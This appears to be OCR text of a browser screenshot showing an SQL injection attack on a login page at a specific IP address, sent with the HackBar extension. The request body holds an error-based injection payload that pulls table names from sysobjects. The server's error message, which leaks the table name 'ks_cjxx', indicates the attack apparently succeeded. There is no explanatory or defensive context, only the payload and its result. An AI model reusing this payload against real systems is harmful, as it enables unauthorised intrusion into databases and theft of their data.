 不安全 182.242.224.198:81 更新
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心 » 阅读清单
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'ks_cjxx' 转换成数据类型 int 时失败。
/login.asp，行 143
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://182.242.224.198:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Submit=%5Bobject+Object%5D&Web_Code=gmcv&ctype=types&loginpwd=1&loginuser=admin' and 1=(select top 1 name
from sysobjects where xtype='u')--